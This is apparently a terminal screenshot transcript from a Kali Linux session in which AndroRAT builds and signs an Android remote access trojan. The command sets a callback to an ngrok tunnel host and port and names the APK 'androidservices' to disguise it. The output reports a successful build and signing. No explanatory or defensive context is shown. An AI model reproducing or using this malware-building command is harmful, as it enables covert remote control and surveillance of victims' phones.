 ┌──(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 4.tcp.ngrok.io -p 10872 -o androidservices
.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/androidservices.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk androidservices.apk